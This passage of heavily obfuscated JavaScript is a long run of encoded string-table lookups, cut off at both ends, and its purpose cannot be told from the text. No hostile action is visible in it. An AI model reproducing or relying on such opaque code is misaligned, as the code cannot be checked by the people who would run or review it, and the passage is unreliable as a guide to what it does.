0x2ca4,0x210c,0x1eb9,'\x4f\x69\x61\x4c')],_0x57c55a[_0x2e27f7(0x11fc,0x131c,0x1bb2,'\x62\x41\x4e\x41',0xd61)],_0x57c55a[_0x6df0f4(0xa23,-0x2b5,-0xe5,0x5e5,'\x5a\x4c\x31\x58')],_0x57c55a[_0x34e0ea(0x18cc,0x2583,0x26c8,0x22ac,'\x52\x45\x6b\x5d')],_0x57c55a[_0x34e0ea(0x1fba,0x19cc,0x2c0e,0x2d18,'\x74\x57\x4f\x4e')],_0x57c55a[_0x34e0ea(0x70c,-0x1f9,0x914,0x659,'\x34\x41\x79\x28')],_0x57c55a[_0x2e27f7(0x21a9,0x2aea,0x203b,'\x4c\x72\x32\x53',0x16fd)],_0x57c55a[_0x2e27f7(0x1ef7,0x2d5d,0x1086,'\x5b\x34\x4b\x77',0x16aa)],_0x57c55a[_0x6df0f4(0x278f,0x1b60,0x1fc6,0x1b44,'\x67\x32\x62\x6a')],_0x57c55a[_0x6df0f4(0x10cd,0xf43,0x1c4b,0xf28,'\x23\x43\x5d\x40')],_0x57c55a[_0x191e16(0x1d5a,0x191d,'\x24\x31\x77\x43',0x1bfa,0x1151)],_0x57c55a[_0x34e0ea(0x1fa3,0x17aa,0x1d8a,0x193e,'\x55\x62\x6a\x74')],_0x57c55a[_0x6df0f4(0x1354,0x3aa,0xf6e,0x97a,'\x61\x4c\x66\x28')],_0x57c55a[_0x34e0ea(0xe72,0x248,0x1698,0xe44,'\x77\x71\x69\x21')],_0x57c55a[_0x3f95ab(0x16bf,0x19b6,0x1210,0x17f5,'\x77\x71\x69\x21')],_0x57c55a[_0x3f95ab(0xf2c,0xf63,0x709,0x10f1,'\x5b\x34\x4b\x77')],_0x57c55a[_0x2e27f7(0x1f8d,0x172b,0x1399,'\x62\x41\x4e\x41',0x1d3c)],_0x57c55a[_0x3f95ab(0x1dac,0x1106,0x1159,0xb9a,'\x66\x5b\x41\x21')],_0x57c55a[_0x191e16(0xb13,0x19ee,'\x75\x29\x44\x74',0x13fa,0xae1)],_0x57c55a[_0x34e0ea(0x91c,0x8dd,0x15e8,-0x4c5,'\x47\x52\x24\x39')],_0x57c55a[_0x2e27f7(0x87f,0xdeb,0xaa7,'\x25\x6d\x42\x2a',0x455)],_0x57c55a[_0x34e0ea(0x397,-0x780,0xef2,-0x37a,'\x77\x71\x69\x21')],_0x57c55a[_0x3f95ab(0xcc9,0x430,-0x8a3,0xfa2,'\x34\x41\x79\x28')],_0x57c55a[_0x3f95ab(0xc50,0x5c0,-0x20f,0x123,'\x64\x43\x49\x32')],_0x57c55a[_0x6df0f4(0x2e89,0x27af,0x1cec,0x22f6,'\x61\x44\x69\x6d')],_0x57c55a[_0x6df0f4(0x578,0xff1,0x166b,0x12a7,'\x7a\x2a\x73\x70')],_0x57c55a[_0x3f95ab(0x26bf,0x18d8,0x1623,0x220f,'\x61\x44\x69\x6d')],_0x57c55a[_0x191e16(0xe36,0x8b4,'\x34\x41\x79\x28',0x503,-0x2ea)],_0x57c55a[_0x6df0f4(0x1f5a,0x189b,0x22ab,0x1e4c,'\x74\x76\x4b\x4d')],_0x57c55a[_0x2e27f7(0x1ab0,0xc62,0xc2d,'\x71\x38\x4e\x64',0x1833)],_0x57c55a[_0x2e27f7(0x887,0x1672,0x16a0,'\x4c\x56\x70\x79',0xac4)],_0x57c55a[_0x3f95ab(0x1aae,0x183f,0x1513,0xc49,'\x5d\x4a\x35\x65')],_0x57c55a[_0x34e0ea(0x1e55,0x146e,0x237e,0x15e8,'\x61\x4c\x66\x28')],_0x57c55a[_0x3f95ab(0x1793,0xdd0,-0xdf,0x815,'\x4e\x46\x77\x31')],_0x57c55a[_0x2e27f7(0x14c6,0x1f9b,0x96c,'\x55\x21\x33\x54',0x2258)],_0x57c55a[_0x6df0f4(0xc5a,0x1f84,0xfd2,0x1665,'\x21\x73\x5b\x51')],_0x57c55a[_0x6df0f4(0x196,0x140f,0x975,0x763,'\x5b\x34\x4b\x77')],_0x57c55a[_0x2e27f7(0x13f2,0x1e8e,0x6e7,'\x74\x76\x4b\x4d',0x15b7)],_0x57c55a[_0x34e0ea(0x951,0x173f,0xeba,0x5ac,'\x36\x23\x67\x36')],_0x57c55a[_0x2e27f7(0x67c,0x127b,-0x1b5,'\x4f\x21\x79\x68',0x870)],_0x57c55a[_0x2e27f7(0x14fc,0x1177,0x1d1a,'\x38\x30\x5a\x53',0x16c0)],_0x57c55a[_0x191e16(0x1913,0xa3,'\x23\x79\x58\x77',0xd94,0x445)],_0x57c55a[_0x191e16(0x1c96,0x1d66,'\x56\x24\x76\x6b',0x1c32,0xfdd)],_0x57c55a[_0x2e27f7(0xee6,0xeb6,0x1a5e,'\x61\x44\x69\x6d',0xb70)],_0x57c55a[_0x191e16(0x1332,0x8de,'\x52\x45\x6b\x5d',0xfd7,0x1905)],_0x57c55a[_0x191e16(0x103b,0x2a8b,'\x74\x57\x4f\x4e',0x1db5,0x2b1f)],_0x57c55a[_0x191e16(-0x35c,-0xc8,'\x61\x44\x69\x6d',0x4b3,-0x747)],_0x57c55a[_0x3f95ab(0x11e4,0x91d,0xda5,0xe86,'\x75\x29\x44\x74')],_0x57c55a[_0x34e0ea(0x9a3,0xc32,0x6d5,0x143d,'\x47\x67\x5b\x4f')],_0x57c55a[_0x34e0ea(0x1b4c,0x299b,0x15d5,0x176a,'\x55\x21\x29\x45')],_0x57c55a[_0x6df0f4(-0x3e0,-0x37d,0xe56,0x803,'\x23\x79\x58\x77')],_0x57c55a[_0x3f95ab(0x14c7,0x1ff0,0x25d8,0x2c85,'\x66\x5b\x41\x21')],_0x57c55a[_0x191e16(0x2126,0x1558,'\x6c\x62\x68\x23',0x1962,0x2017)],_0x57c55a[_0x3f95ab(0xaba,0x16e7,0x1614,0x223b,'\x77\x71\x69\x21')],_0x57c55a[_0x191e16(0x241d,0x216f,'\x74\x76\x4b\x4d',0x1d88,0x2bd3)],_0x57c55a[_0x2e27f7(0x902,0xe9a,0x14ca,'\x40\x52\x69\x55',0x40c)],_0x57c55a[_0x3f95ab(0xa03,0x1279,0x1b2e,0x1c50,'\x6a\x33\x32\x47')],_0x57c55a[_0x191e16(-0x31a,0x1612,'\x5a\x4c\x31\x58',0xa2b,0x1548)],_0x57c55a[_0x6df0f4(0x10bd,0x2944,0x18a2,0x1f38,'\x6c\x62\x68\x23')],_0x57c55a[_0x191e16(-0x134,0x164f,'\x40\x52\x69\x55',0xd80,0xf7)],_0x57c55a[_0x34e0ea(0x1e7e,0x1dc9,0x208e,0x10ba,'\x52\x45\x6b\x5d')],_0x57c55a[_0x3f95ab(0x1415,0xc8a,0xaf5,0x12e,'\x6c\x25\x43\x78')],_0x57c55a[_0x191e16(0x1b8e,0xfa9,'\x55\x21\x33\x54',0x1bc3,0x2631)],_0x57c55a[_0x191e16(0xd0d,-0x46e,'\x25\x6d\x42\x2a',0x387,0xbda)],_0x57c55a[_0x34e0ea(0x743,0xa44,-0x182,0xc5d,'\x6c\x62\x68\x23')],_0x57c55a[_0x2e27f7(0x20d2,0x2097,0x2cbe,'\x36\x63\x68\x6d',0x22cb)],_0x57c55a[_0x6df0f4(0x1abf,0xa65,0xe85,0xcbd,'\x34\x41\x79\x28')],_0x57c55a[_0x3f95ab(0x1786,0x1fc8,0x25bc,0x2674,'\x70\x66\x6e\x49')],_0x57c55a[_0x2e27f7(0x92e,0xced,0x7a,'\x21\x73\x5b\x51',-0x450)],_0x57c55a[_0x191e16(0x1729,-0x3c9,'\x40\x52\x69\x55',0x9f4,-0x2b3)],_0x57c55a[_0x3f95ab(0x1373,0x87a,0x1521,-0x6d,'\x75\x29\x44\x74')],_0x57c55a[_0x191e16(0x12ea,-0x69,'\x36\x63\x68\x6d',0xc17,0x526)],_0x57c55a[_0x34e0ea(0x1fed,0x1f12,0x1d01,0x18c1,'\x4c\x56\x70\x79')],_0x57c55a[_0x34e0ea(0x57c,0x1423,0x251,0x402,'\x74\x57\x4f\x4e')],_0x57c55a[_0x3f95ab(0x20a8,0x1c57,0x241f,0x19f2,'\x61\x44\x69\x6d')],_0x57c55a[_0x34e0ea(0x206f,0x24b0,0x1798,0x18b3,'\x6f\x34\x47\x58')],_0x57c55a[_0x2e27f7(0x43c,0x57,0x281,'\x6c\x25\x43\x78',-0x185)],_0x57c55a[_0x3f95ab(0x1bed,0x1648,0xf87,0x1912,'\x61\x44\x69\x6d')],_0x57c55a[_0x34e0ea(0x1c14,0x101c,0x1e8f,0x168b,'\x37\x65\x42\x76')],_0x57c55a[_0x191e16(0x126b,0x21ad,'\x47\x6d\x35\x31',0x1a62,0x1348)],_0x57c55a[_0x191e16(0x23cb,0x1dbb,'\x55\x62\x6a\x74',0x1c9e,0x2715)],_0x57c55a[_0x3f95ab(0x36b,0x7f6,-0x10d,0xb4b,'\x6f\x34\x47\x58')],_0x57c55a[_0x2e27f7(0x1e2c,0x1a7f,0x11fc,'\x38\x30\x5a\x53',0x25d8)],_0x57c55a[_0x3f95ab(0x18ef,0x157e,0xd95,0x1b6e,'\x23\x79\x58\x77')],_0x57c55a[_0x6df0f4(0x175b,0x15d9,0x252c,0x1b58,'\x70\x66\x6e\x49')],_0x57c55a[_0x191e16(0x273f,0xfe1,'\x21\x73\x5b\x51',0x18c7,0x1ec2)],_0x57c55a[_0x2e27f7(0x875,0x10b3,0xf12,'\x23\x74\x24\x76',0x81e)],_0x57c55a[_0x2e27f7(0x1e66,0x2cc3,0x15fe,'\x4c\x56\x70\x79',0x2911)],_0x57c55a[_0x6df0f4(0x1450,0x2790,0x24c9,0x1b78,'\x61\x44\x69\x6d')],_0x57c55a[_0x2e27f7(0x1b36,0xe4c,0x236e,'\x7a\x2a\x73\x70',0x27be)],_0x57c55a[_0x3f95ab(0x1118,0xc8c,-0x62,0xb9e,'\x71\x38\x4e\x64')],_0x57c55a[_0x2e27f7(0x1791,0x17e4,0x1334,'\x6c\x25\x43\x78',0xd61)],_0x57c55a[_0x34e0ea(0x209c,0x1eee,0x2ab2,0x23c8,'\x4f\x21\x79\x68')],_0x57c55a[_0x2e27f7(0x2095,0x13a6,0x1603,'\x56\x24\x76\x6b',0x11ee)],_0x57c55a[_0x6df0f4(0x2325,0x115b,0x128b,0x1541,'\x47\x52\x24\x39')],_0x57c55a[_0x34e0ea(0x750,-0x502,0x915,-0x283,'\x77\x71\x69\x21')],_0x57c55a[_0x6df0f4(0x15f5,0x2442,0xd83,0x194d,'\x4c\x56\x70\x79')],_0x57c55a[_0x6df0f4(0x114a,0x272b,0x2548,0x1acb,'\x40\x52\x69\x55')],_0x57c55a[_0x3f95ab(0x13e,0xc84,0x468,0x14ee,'\x66\x5b\x41\x21')],_0x57c55a[_0x191e16(0xa1f,0x1321,'\x36\x63\x68\x6d',0x868,0xd88)],_0x57c55a[_0x34e0ea(0x1836,0x219f,0x1982,0x2449,'\x34\x41\x79\x28')],_0x57c55a[_0x34e0ea(0x65a,-0x635,0x75f,0x1412,'\x77\x71\x69\x21')],_0x57c55a[_0x6df0f4(0x11a8,0xb23,-0x45,0x78c,'\x75\x29\x44\x74')],_0x57c55a[_0x3f95ab(-0x6de,0x684,0xe57,0x508,'\x67\x32\x62\x6a')],_0x57c55a[_0x191e16(-0x9b2,-0x40d,'\x77\x71\x69\x21',0x169,0xabc)],_0x57c55a[_0x191e16(0x96b,0x1047,'\x37\x65\x42\x76',0x10cd,0x6a5)],_0x57c55a[_0x3f95ab(0x1261,0x122e,0x1a60,0x1bb1,'\x4a\x31\x63\x53')],_0x57c55a[_0x34e0ea(0x1674,0x1e8b,0x8fc,0x171d,'\x6c\x62\x68\x23')],_0x57c55a[_0x191e16(0x561,0xed4,'\x67\x32\x62\x6a',0x103b,0xb62)],_0x57c55a[_0x6df0f4(0x1eed,0x1b6d,0xf1b,0x19ad,'\x7a\x2a\x73\x70')],_0x57c55a[_0x2e27f7(0x1a4f,0x21fa,0x17af,'\x24\x31\x77\x43',0x1768)],_0x57c55a[_0x6df0f4(0xac,0x77c,-0x2e3,0xb6e,'\x67\x32\x62\x6a')],_0x57c55a[_0x191e16(0x16ce,0x1b8f,'\x5d\x4a\x35\x65',0x17e0,0xe90)],_0x57c55a[_0x3f95ab(0x2cd2,0x2188,0x1c4d,0x2f45,'\x37\x65\x42\x76')],_0x57c55a[_0x3f95ab(0x7c7,0x163d,0x1d88,0x241b,'\x52\x45\x6b\x5d')],_0x57c55a[_0x6df0f4(-0x1a4,0x188d,0xdb1,0xb2f,'\x5b\x34\x4b\x77')],_0x57c55a[_0x34e0ea(0x15e8,0x826,0x1633,0x17d0,'\x5d\x4a\x35\x65')],_0x57c55a[_0x34e0ea(0x1214,0x1492,0x13a5,0xaf3,'\x38\x30\x5a\x53')],_0x57c55a[_0x6df0f4(-0x635,0x72b,-0x7a7,0x5b9,'\x5d\x4a\x35\x65')],_0x57c55a[_0x191e16(0xcdc,0xbf6,'\x77\x71\x69\x21',0xa96,0x17b5)],_0x57c55a[_0x2e27f7(0x93a,0x758,0x14,'\x47\x6d\x35\x31',0x70a)],_0x57c55a[_0x191e16(0x1d83,0x8e1,'\x50\x4c\x72\x30',0x1774,0x22bd)],_0x57c55a[_0x6df0f4(0x1f32,0x123b,0x233e,0x18e1,'\x5a\x4c\x31\x58')],_0x57c55a[_0x2e27f7(0x1ed1,0x1ec1,0x1886,'\x4c\x72\x32\x53',0x1f7b)],_0x57c55a[_0x191e16(0xac7,0xa4d,'\x23\x74\x24\x76',0x4a1,0xa0c)],_0x57c55a[_0x6df0f4(0x16c8,0xdc8,0x1166,0x105d,'\x34\x41\x79\x28')],_0x57c55a[_0x191e16(-0x42,0x1577,'\x50\x4c\x72\x30',0x784,0x7a4)],_0x57c55a[_0x6df0f4(0x18d6,0x242e,0x1eb3,0x17c1,'\x74\x57\x4f\x4e')],_0x57c55a[_0x34e0ea(0x20d6,0x1d7e,0x225c,0x1b4c,'\x56\x24\x76\x6b')],_0x57c55a[_0x6df0f4(-0x22e,-0xd,0xc83,0x70d,'\x23\x74\x24\x76')],_0x57c55a[_0x191e16(-0x451,0x9a2,'\x4a\x31\x63\x53',0x88a,0x2d7)],_0x57c55a[_0x191e16(0x1926,0x1ed8,'\x4f\x21\x79\x68',0x1051,0xfdd)],_0x57c55a[_0x6df0f4(0xc03,0xfb3,0x4a5,0x710,'\x55\x62\x6a\x74')],_0x57c55a[_0x191e16(0x8e4,-0x124,'\x61\x4c\x66\x28',0x2f7,0x8db)],_0x57c55a[_0x6df0f4(0x2da,0x1b17,0x737,0xd8d,'\x4e\x46\x77\x31')],_0x57c55a[_0x3f95ab(0x1dc7,0x1d92,0x24e0,0x14ef,'\x77\x71\x69\x21')],_0x57c55a[_0x6df0f4(0x1471,0x18cf,0xb2c,0xab8,'\x4a\x31\x63\x53')],_0x57c55a[_0x2e27f7(0x670,0x127a,-0x267,'\x6a\x33\x32\x47',0xa85)],_0x57c55a[_0x34e0ea(0x144b,0x19f2,0x10df,0x1a50,'\x74\x76\x4b\x4d')],_0x57c55a[_0x2e27f7(0x1d7d,0x16a3,0x1cbf,'\x44\x56\x34\x45',0x22c2)],_0x57c55a[_0x191e16(0x134d,0x75b,'\x56\x24\x76\x6b',0xf72,0x9f0)],_0x57c55a[_0x2e27f7(0x705,0x12b7,-0x1d8,'\x47\x52\x24\x39',0x31f)],_0x57c55a[_0x3f95ab(0x94d,0x93f,-0xcd,-0x1e8,'\x61\x44\x69\x6d')],_0x57c55a[_0x3f95ab(0x1b69,0x1fd1,0x149e,0x2d3d,'\x4f\x21\x79\x68')],_0x57c55a[_0x6df0f4(0x1a26,0xba5,0x18e2,0xde9,'\x34\x41\x79\x28')],_0x57c55a[_0x191e16(0x1156,-0x17c,'\x6c\x25\x43\x78',0xcd1,0x774)],_0x57c55a[_0x191e16(0x1415,0xb26,'\x56\x24\x76\x6b',0x1134,0xd2c)],_0x57c55a[_0x3f95ab(0x2138,0x1af2,0x2363,0x1a8c,'\x4f\x69\x61\x4c')],_0x57c55a[_0x3f95ab(0x2370,0x20e3,0x1822,0x1d10,'\x4c\x56\x70\x79')],_0x57c55a[_0x3f95ab(0x9e5,0x944,-0x3b5,-0x574,'\x67\x32\x62\x6a')],_0x57c55a[_0x34e0ea(0xfe3,0xfd6,0x47c,0xadb,'\x67\x32\x62\x6a')],_0x57c55a[_0x6df0f4(0x15b5,0x128d,0x29b1,0x1fe4,'\x55\x62\x6a\x74')],_0x57c55a[_0x34e0ea(0x424,-0x458,0x379,0xdf1,'\x5d\x4a\x35\x65')],_0x57c55a[_0x3f95ab(-0x40c,0x4cf,0x138d,0x119f,'\x5b\x34\x4b\x77')],_0x57c55a[_0x191e16(0x1d52,0x1481,'\x77\x71\x69\x21',0x1203,0xa05)],_0x57c55a[_0x191e16(0x15e1,0x6d,'\x21\x73\x5b\x51',0xa6f,0x1802)],_0x57c55a[_0x6df0f4(0x17f2,0x1056,0x229f,0x1591,'\x56\x24\x76\x6b')],_0x57c55a[_0x6df0f4(0x1406,-0x62,0xbc6,0xd4b,'\x6f\x34\x47\x58')],_0x57c55a[_0x2e27f7(0x1994,0xc44,0x1c16,'\x55\x21\x33\x54',0x2218)],_0x57c55a[_0x34e0ea(0x6d6,0xf53,0xa80,0x2af,'\x4a\x31\x63\x53')],_0x57c55a[_0x191e16(0xe0e,0x4f6,'\x71\x38\x4e\x64',0x1187,0xdb7)],_0x57c55a[_0x6df0f4(0x11fe,0x97f,0x1302,0xdfe,'\x23\x79\x58\x77')],_0x57c55a[_0x34e0ea(0x664,-0x71c,-0x710,-0x738,'\x71\x38\x4e\x64')],_0x57c55a[_0x3f95ab(0x257,0xbd6,0x3cf,0xb05,'\x74\x57\x4f\x4e')],_0x57c55a[_0x34e0ea(0x1cff,0x1e12,0x1782,0x1c3b,'\x40\x52\x69\x55')],_0x57c55a[_0x2e27f7(0x1ffd,0x1fb5,0x2262,'\x55\x21\x33\x54',0x2c3c)],_0x57c55a[_0x34e0ea(0x8c0,-0xf9,0x6f,0xebc,'\x47\x6d\x35\x31')],_0x57c55a[_0x6df0f4(0x2077,0xe39,0xe80,0x184b,'\x47\x73\x24\x45')],_0x57c55a[_0x6df0f4(0xb57,0xc85,0xec5,0xd57,'\x47\x67\x5b\x4f')],_0x57c55a[_0x34e0ea(0xa76,0x615,0xa17,0x136f,'\x23\x43\x5d\x40')],_0x57c55a[_0x2e27f7(0x1dfd,0xfb4,0x2716,'\x40\x52\x69\x55',0x2a50)],_0x57c55a[_0x191e16(0x8ed,0xe02,'\x74\x76\x4b\x4d',0xbde,0xe3)],_0x57c55a[_0x191e16(0xad4,0x1021,'\x6a\x33\x32\x47',0x10e3,0x1603)],_0x57c55a[_0x34e0ea(0x15c3,0x1a79,0x2407,0x1024,'\x61\x4c\x66\x28')],_0x57c55a[_0x2e27f7(0x1158,0x1dd2,0x1f09,'\x4c\x72\x32\x53',0x5d3)],_0x57c55a[_0x2e27f7(0x535,-0x67a,0x122c,'\x40\x52\x69\x55',0x3bd)],_0x57c55a[_0x34e0ea(0x114d,0x184c,0x1f9e,0x17ef,'\x4a\x31\x63\x53')],_0x57c55a[_0x2e27f7(0x1a53,0x2633,0x289e,'\x67\x32\x62\x6a',0x131b)],_0x57c55a[_0x3f95ab(0xa4c,0xf86,0x6c0,0x1cf9,'\x52\x45\x6b\x5d')],_0x57c55a[_0x191e16(0x108d,0x6c2,'\x6c\x25\x43\x78',0x10a7,0x4aa)],_0x57c55a[_0x191e16(0x1024,0xdf4,'\x56\x24\x76\x6b',0x489,-0x164)],_0x57c55a[_0x34e0ea(0x13a2,0x1cfb,0x112a,0xb3e,'\x6a\x33\x32\x47')],_0x57c55a[_0x6df0f4(0x1795,0x6b2,0x18f8,0xfdc,'\x67\x32\x62\x6a')],_0x57c55a[_0x2e27f7(0x1c6e,0x1289,0x1b52,'\x6a\x33\x32\x47',0x1cd7)],_0x57c55a[_0x2e27f7(0x18bf,0x1bc3,0x12a0,'\x6c\x62\x68\x23',0x215d)],_0x57c55a[_0x191e16(0x3d3,0x436,'\x47\x52\x24\x39',0xa98,0x504)],_0x57c55a[_0x3f95ab(0x4e8,0x69c,-0x37,0x506,'\x7a\x2a\x73\x70')],_0x57c55a[_0x34e0ea(0x1536,0x96b,0x1a29,0x1cb4,'\x52\x45\x6b\x5d')],_0x57c55a[_0x3f95ab(0x659,0xa47,0xe12,0xf0,'\x52\x45\x6b\x5d')],_0x57c55a[_0x3f95ab(0x13db,0x1a6b,0x1cdb,0x1470,'\x4f\x69\x61\x4c')],_0x57c55a[_0x34e0ea(0x156d,0x1b5f,0x146e,0x10fa,'\x5b\x34\x4b\x77')],_0x57c55a[_0x34e0ea(0x12b9,0x1a12,0xc24,0x1b04,'\x4a\x31\x63\x53')],_0x57c55a[_0x34e0ea(0x1cf8,0x1e67,0x1eef,0x1e68,'\x5b\x34\x4b\x77')],_0x57c55a[_0x6df0f4(0x105c,0xf51,0x27de,0x1c58,'\x47\x67\x5b\x4f')],_0x57c55a[_0x3f95ab(0x18a3,0xfd3,0x1a62,0x1c66,'\x59\x51\x66\x44')],_0x57c55a[_0x2e27f7(0xae6,-0x1f,0xf2b,'\x62\x41\x4e\x41',0x996)],_0x57c55a[_0x2e27f7(0x20d8,0x2e8c,0x294b,'\x36\x63\x68\x6d',0x1dfb)],_0x57c55a[_0x6df0f4(0xa88,0x66d,0x1007,0x1085,'\x23\x79\x58\x77')],_0x57c55a[_0x2e27f7(0x47d,0x7fd,0xc85,'\x47\x67\x5b\x4f',0x4ab)],_0x57c55a[_0x191e16(0xa2b,0x539,'\x40\x52\x69\x55',0x2c5,-0x221)],_0x57c55a[_0x3f95ab(0x2da3,0x1ecc,0x2ba9,0x140c,'\x67\x32\x62\x6a')],_0x57c55a[_0x2e27f7(0x1951,0xfb5,0x1076,'\x70\x66\x6e\x49',0x1a8b)],_0x57c55a[_0x34e0ea(0xf3e,0x1706,0x422,0x4a7,'\x59\x51\x66\x44')],_0x57c55a[_0x3f95ab(0x1385,0x1019,0x13fc,0x125e,'\x4a\x31\x63\x53')],_0x57c55a[_0x191e16(0x84b,0x1a12,'\x74\x57\x4f\x4e',0x1578,0xde0)],_0x57c55a[_0x34e0ea(0x16fc,0xdbd,0x19a1,0x14c9,'\x40\x52\x69\x55')],_0x57c55a[_0x191e16(0x127e,0x7ea,'\x62\x41\x4e\x41',0xb44,0x171e)],_0x57c55a[_0x2e27f7(0x1e32,0x266d,0x1e5a,'\x5a\x4c\x31\x58',0x1dd8)],_0x57c55a[_0x2e27f7(0x1c92,0x2a4e,0x2917,'\x47\x6d\x35\x31',0x1523)],_0x57c55a[_0x2e27f7(0x1f0b,0x1201,0x171b,'\x44\x56\x34\x45',0x1abb)],_0x57c55a[_0x6df0f4(0x1019,0x13eb,0xd52,0xa40,'\x36\x63\x68\x6d')],_0x57c55a[_0x2e27f7(0x14c8,0x2386,0x19b8,'\x4a\x31\x63\x53',0x2330)],_0x57c55a[_0x6df0f4(0x1e48,0xf98,0x18ad,0x160e,'\x4f\x69\x61\x4c')],_0x57c55a[_0x6df0f4(0xa9f,-0x6ec,0xa82,0x601,'\x55\x21\x29\x45')],_0x57c55a[_0x3f95ab(-0x35f,0x41c,-0x288,0xada,'\x23\x43\x5d\x40')],_0x57c55a[_0x2e27f7(0x1fb7,0x260e,0x11bf,'\x4e\x46\x77\x31',0x20cb)],_0x57c55a[_0x2e27f7(0x470,0x362,0x7d0,'\x62\x41\x4e\x41',0xc82)],_0x57c55a[_0x6df0f4(0xc39,0x147e,0x2149,0x1ab2,'\x55\x21\x33\x54')],_0x57c55a[_0x3f95ab(0xf7e,0x1a73,0x21b9,0xdb8,'\x64\x43\x49\x32')],_0x57c55a[_0x2e27f7(0xe34,0x1c79,0x135a,'\x4c\x56\x70\x79',0x15b2)],_0x57c55a[_0x34e0ea(0x1a59,0x22d3,0xd8f,0x1cec,'\x67\x32\x62\x6a')],_0x57c55a[_0x34e0ea(0x1055,0x869,0xf3b,0x18f0,'\x59\x51\x66\x44')],_0x57c55a[_0x3f95ab(0x33b,0xd7b,0x1361,0x81e,'\x71\x38\x4e\x64')],_0x57c55a[_0x3f95ab(0x127a,0x1552,0x1007,0x220e,'\x23\x43\x5d\x40')],_0x57c55a[_0x2e27f7(0x2194,0x2b71,0x1d6e,'\x47\x6d\x35\x31',0x1e7f)],_0x57c55a[_0x191e16(-0x805,0xc66,'\x50\x4c\x72\x30',0x1b8,0xd94)],_0x57c55a[_0x3f95ab(-0x800,0x653,0x470,-0x54b,'\x47\x67\x5b\x4f')],_0x57c55a[_0x6df0f4(0x9f3,0x54e,0x1382,0xdce,'\x47\x73\x24\x45')],_0x57c55a[_0x34e0ea(0x12af,0x1dfd,0xbac,0x1045,'\x23\x79\x58\x77')],_0x57c55a[_0x6df0f4(0xd7c,0x1692,0x1d93,0x1728,'\x47\x6d\x35\x31')],_0x57c55a[_0x6df0f4(0x29c5,0x1367,0x1c48,0x1b2d,'\x47\x73\x24\x45')],_0x57c55a[_0x34e0ea(0xf20,0x4eb,0x383,0xaae,'\x62\x41\x4e\x41')],_0x57c55a[_0x34e0ea(0xeb0,0x1a0e,0x841,0x104e,'\x4c\x56\x70\x79')],_0x57c55a[_0x6df0f4(0x12fc,-0x143,0xa0b,0x581,'\x4c\x56\x70\x79')],_0x57c55a[_0x34e0ea(0x18af,0x167b,0x9df,0x2405,'\x6c\x62\x68\x23')],_0x57c55a[_0x6df0f4(0x251d,0x2484,0x22cf,0x1827,'\x47\x67\x5b\x4f')],_0x57c55a[_0x3f95ab(0x21e9,0x1b97,0x21ca,0x1003,'\x67\x32\x62\x6a')],_0x57c55a[_0x2e27f7(0x160c,0x15c4,0x1eec,'\x23\x74\x24\x76',0x1db3)],_0x57c55a[_0x6df0f4(0x24db,0x1165,0x177b,0x203e,'\x5b\x34\x4b\x77')],_0x57c55a[_0x6df0f4(0x1977,0x1073,0xba1,0x15e7,'\x47\x52\x24\x39')],_0x57c55a[_0x34e0ea(0xcbd,0x1081,0xf30,0x3f3,'\x50\x4c\x72\x30')],_0x57c55a[_0x34e0ea(0xb4f,0x20,0x134d,0x275,'\x6a\x33\x32\x47')],_0x57c55a[_0x34e0ea(0xd80,0x18da,0x17df,0x99,'\x66\x5b\x41\x21')],_0x57c55a[_0x191e16(0x7de,0x291,'\x66\x5b\x41\x21',0x10db,0x1b90)],_0x57c55a[_0x3f95ab(0x1708,0xda0,0xa3f,0x1893,'\x5a\x4c\x31\x58')],_0x57c55a[_0x34e0ea(0x16bd,0x1cef,0x145f,0xdda,'\x47\x73\x24\x45')],_0x57c55a[_0x191e16(-0x8,0x2a7,'\x64\x43\x49\x32',0xec3,0xd57)],_0x57c55a[_0x34e0ea(0x1a83,0x2081,0xf8f,0x2840,'\x62\x41\x4e\x41')],_0x57c55a[_0x34e0ea(0x1672,0x12fc,0x1b73,0x1efe,'\x47\x52\x24\x39')],_0x57c55a[_0x34e0ea(0xb5c,0x1324,0xfb2,0xe03,'\x4a\x31\x63\x53')],_0x57c55a[_0x2e27f7(0xaae,0x677,0xcaa,'\x47\x67\x5b\x4f',-0x86)],_0x57c55a[_0x6df0f4(0x1570,0x1c32,0x1dd7,0x1f73,'\x5d\x4a\x35\x65')],_0x57c55a[_0x6df0f4(0x116a,0x1a25,0x214d,0x14d8,'\x40\x52\x69\x55')],_0x57c55a[_0x191e16(0xc93,0x2c5,'\x21\x73\x5b\x51',0x895,-0x2a2)],_0x57c55a[_0x34e0ea(0x1576,0x18cb,0x1379,0x187e,'\x23\x43\x5d\x40')],_0x57c55a[_0x2e27f7(0x155d,0x1299,0x22be,'\x36\x63\x68\x6d',0x1a00)],_0x57c55a[_0x191e16(0x1cd9,0x1020,'\x36\x23\x67\x36',0x1697,0x8ff)],_0x57c55a[_0x191e16(0x1b7b,0x2628,'\x6f\x34\x47\x58',0x1aa5,0x1a4e)],_0x57c55a[_0x2e27f7(0x1609,0x11fb,0x1e53,'\x6a\x33\x32\x47',0x12d3)],_0x57c55a[_0x6df0f4(0x1362,-0x371,0xea7,0x8b7,'\x77\x71\x69\x21')],_0x57c55a[_0x191e16(0x1819,0x1ba5,'\x4a\x31\x63\x53',0x15c2,0x169c)],_0x57c55a[_0x34e0ea(0x6ca,0xc16,0x825,0x1545,'\x38\x30\x5a\x53')],_0x57c55a[_0x191e16(0x23ad,0x1269,'\x67\x32\x62\x6a',0x1885,0x1713)],_0x57c55a[_0x2e27f7(0x83b,-0x385,0x11a3,'\x7a\x2a\x73\x70',-0x428)],_0x57c55a[_0x3f95ab(0xab7,0x4bc,-0x20b,0x562,'\x4f\x69\x61\x4c')],_0x57c55a[_0x34e0ea(0x1ee0,0x2c25,0x2387,0x245b,'\x25\x6d\x42\x2a')],_0x57c55a[_0x2e27f7(0x1739,0x1d1a,0x9c0,'\x77\x71\x69\x21',0x217c)],_0x57c55a[_0x191e16(0xf94,0x1023,'\x23\x74\x24\x76',0x17c3,0x16db)],_0x57c55a[_0x191e16(0x10e5,0x1ae9,'\x55\x21\x33\x54',0x16b5,0xad3)],_0x57c55a[_0x34e0ea(0x14fe,0xa53,0x1cba,0x2334,'\x36\x63\x68\x6d')],_0x57c55a[_0x2e27f7(0x1987,0x2160,0x24bb,'\x47\x6d\x35\x31',0x1de3)],_0x57c55a[_0x34e0ea(0x15be,0x1e61,0x115b,0x1222,'\x71\x38\x4e\x64')],_0x57c55a[_0x191e16(0x840,0x125c,'\x62\x41\x4e\x41',0x1030,0x1e3f)],_0x57c55a[_0x191e16(0x4c8,-0xc95,'\x5a\x4c\x31\x58',0x102,-0x189)],_0x57c55a[_0x2e27f7(0x10f4,0x81f,0x1d1b,'\x47\x52\x24\x39',0x1bda)],_0x57c55a[_0x6df